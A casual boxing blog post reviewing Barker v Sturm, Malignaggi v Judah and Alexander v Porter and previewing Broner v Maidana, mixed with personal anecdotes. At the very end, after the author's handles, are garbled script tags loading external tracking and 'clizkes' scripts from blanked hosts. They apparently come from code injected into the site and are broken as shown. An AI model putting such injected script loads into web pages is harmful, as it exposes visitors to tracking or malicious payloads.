 Afternoon,
I had a crazy day & night last Saturday, ended up ruining one of my favourite shirts spilling red wine all over it.
The evening came to a fantastic crescendo as I performed a Dirty Dancing esq lift on a few people on a packed dance floor. They each had the full 25m run up too to boot, had I drank a few more, I couldn't of caught a cold in a phone box.
That is all I can remember.
I know how to have a good time.
Busy weekend of boxing, so many fights to watch, and loads to analyse so will condense this as much as possible.
Where to start, and it has to be in Germany.
Barker v Sturm
Darren Barker lost his IBF Middleweight World Title to Felix Sturm in Stuttgart on Saturday evening.
Absolutely gutted for Darren, really am. He never got really going from the outset, Sturm steamed in and was surprisingly aggressive in the 1st round, The German could smell blood.
I read that Barker didn't look comfortable on the pads before and certainly a guy who has unfortunately been cursed with countless injuries throughout his career was out of luck when his hip went. I've seen interviews with the Dazzler say that his conditioning consists of swimming as he can't simply run. This isn't Ledley King we are discussing playing football, it's a boxer, trying to box, move, have a tight defence, mentally stay sharp and having that to contend with is incredible.
Sturm took advantage of the situation knocking Darren down, Barker signalled to Tony Sims that his hip had gone; he knew his belt was moments from being snatched from him.
The fight ended after a barrage of punches from Sturm and Sims' reluctantly threw the towel in. Barker protested initially, but after a short period of time he knew it was the right decision by a man he regards as his best friend. Sims always has and always will have his best interests at heart.
For Barker, now is the time for no rash decisions, he needs to forget boxing for the time being. Enjoy the festive period with friends and family. Go on a few benders, hey, go crazy and eat takeaways for 2 weeks. Really needs to let his hair down and relax, as only then he can take an informed, concise decision on his future.
My personal feeling is that the above will be well needed, but will not make a difference. I feel the injuries; emotional rollercoaster he has been on has left him drained mentally and physically. Perhaps he no longer has the sufficient drive to continue to compete and go again. Only he can answer that.
Barker will forever he will be itched in folklore as a World Champion in one of the most glamorous boxing divisions, he deserves that and no one can take that away from him.
Sturm who was fighting for not only to become a 4 time world champion but to secure a highly lucrative TV deal in Germany had it all to lose had he lost to Barker. Credit to the German, he was hungry, showed great determination and aggression. Sturm fully deserved the victory and what a great guy, genuinely humble and I wish him well in that division.
Sturm's 4 fingers flashing at the end was reminiscent of Andrey Arshavin after bagging his 4th goal at Anfield some years ago.
Martin Murray has called him out for a rematch which would be a cracking encounter.
I hope we see more of Sturm as you could have a Euro Fantastic Four between those two, and the two Irish boys Macklin & Lee, who are mooted to fight one another on St Patrick's Day in 2014.
Malignaggi v Judah
We had the battle of Brooklyn between two childhood pals Paulie Malignaggi and Zab Judah.
Malignaggi won this comfortably for me by landing 230 of 607 punches thrown, including 122 of 376 jabs according to CompuBox.
For Judah, this was the third loss in four fights (losing to Danny Garcia also at Barclay's Centre earlier this year) certainly time for him to call it a day in my eyes. He is a five-time champion within the light welterweight and welterweight divisions, fought everyone, never dodged an opponent, pure fearless fighter.
Respect.
But similar to Barker, he must question what direction he can and truly wants to go in. When it has gone, it's gone and nothing more painful to watch than a fighter who is past it.
Malignaggi, is now an Al Haymon fighter, someone who he loathed and openly criticised before the Broner fight in the summer. It may be a surprisingly move to many, myself included initially. But the more I thought about it, the more it made sense.
Signing with Al Haymon for Paulie makes perfect financial sense at this stage of his career, he will be placed in big match ups made by the match making Don . Within that come all the financial rewards and trappings that the huge stable he represents has. Expect to see Malignaggi cashing that cheque in 2014 before he retires to become a full time pundit, which he is exceptional at by the way.
Alexander v Porter
On the same card we saw Devon Alexander lose his IBF Welterweight title to Shawn "Showtime" Porter via unanimous decision.
Porter, who if I'm honest hasn't seen a great deal of, looked like a world beater, or Devon looked shit scared.
Maybe it was a bit of both!
Alexander was bashed around the ring with some giant shots, rocked constantly, I thought the fight would finish inside two. Alexander showed his best horse impression as he attempted to gallop out of the way of the oncoming bombs with jelly legs of a child that has just learnt to walk.
He simply didn't look like he wanted it enough at the end of every round, Devon sat on his stall like a broken man, ignoring his corners' instructions, and he wanted to be out of there, day dreaming of being tucked up in his St Louis' onesie with a cup of cocoa and the Kardashian's on TV.
As a new world champion, Showtime Porter has 6 months before he has to face mandatory Kell Brook.
So I'm told, existing champions have 90 days to agree a fight with the mandatory, so I expect to see Porter having a "tune up" beforehand. I believe boxing is the winner as Porter v Brook is a much better fight than Brook v Alexander, both will come to fight, should be a good scrap!
To this weekend, we have a stacked card at Excel courtesy of Matchroom Boxing.
With a total of 16 fights featuring Kevin Mitchell, Lee Purdy, Jamie McDonnell, Martin Murray, Anthony Ogogo, Paul Smith, Martin Ward, Kal Yafai, Erick Ochieng, Wadi Camacho, Ben Ileyemi, promises to be a big end to a great year for the Brentwood based promoter.
We learnt that this week that they have agreed terms with Top Rank and HBO for a mandatory defence between Ricky Burns and Terence Crawford in February. Top Rank agreed for the fight to be staged in Scotland, despite the ridiculous scoring of the Beltran fight.
I doubt we will get to points in that one, it's sink or swim for Burns as if he doesn't put the undefeated Crawford away early, he will get knocked out as I think he is the real deal from what I have seen.
Burns has been lucky in his past two fights with Beltran and Gonzalez, the latter who was winning and actually quit on his stall at the end of the 9th, refusing to come out for the 10th citing a hand injury despite being 3 rounds + ahead. I feel the 3rd time, his lucky will run out.
Broner v Maidana
In Texas on Saturday evening, we have the 1st defence of WBA Welterweight title of Adrien "The Problem" Broner which he won in unconvincing style.
This is a massive fight for Broner, make no mistake about it.
Maidana isn't a world beater, but he is the type of guy you have to beat before you get those PPV super-fights.
The Argentinean has stopped 31 out of 37 opponents and will push Broner all the way, he isn't a Malignaggi or Rees who will roll over for him. Well, Malignaggi didn't, but you get the picture.
Broner needs to start backing up his claims of being the next boxing superstar as up until now it has been only hot air.
How good is Adrien Broner?
Sunday morning we will have a better indication of where he truly is.
If he wins this, then he is certainly someone we, the boxing public should take a bit more seriously.
Lose and he is another overhyped, overweight motor mouth.
He has talent that is apparent to even the casual fan, it's his attitude that I have huge questions marks over.
I want to see him really tested, starting with Saturday night.
I want Maidana to bully him, get him in the trenches, and see if he can box, trade without losing his head.
Next year the quality of opposition needs to be seriously ramped up.
I'm talking Broner v Garcia, Broner v Pacquiao, Broner v Canelo, Broner v Bradley.
Pacquiao isn't contractually obliged to fight on HBO, so how about that next summer?
Let's see how good this guy really is, is he the heir to Money Mayweather?
3 weight world champion at 24?
This means nothing so far for me, so I'm sorry, it won't wash just yet.
You want to be a GOAT (Greatest Of All Time) Adrien, 2014 is the time for you, Goldenboy and Al Haymon to do it!
Right.
That's me.
I'm off to watch the Masterchef Final
Note to self, never watch a cookery show if you are hungry
Catch you next week
@EliteBoxingBlog
@PaulReady# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>